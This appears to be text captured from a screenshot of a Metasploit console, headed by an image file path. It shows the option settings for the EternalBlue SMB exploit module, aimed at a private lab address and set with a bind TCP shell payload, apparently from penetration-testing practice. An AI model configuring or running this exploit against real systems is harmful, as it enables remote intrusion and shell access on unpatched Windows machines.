 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.108 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticat
ion. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affe
cts Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.0.108 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.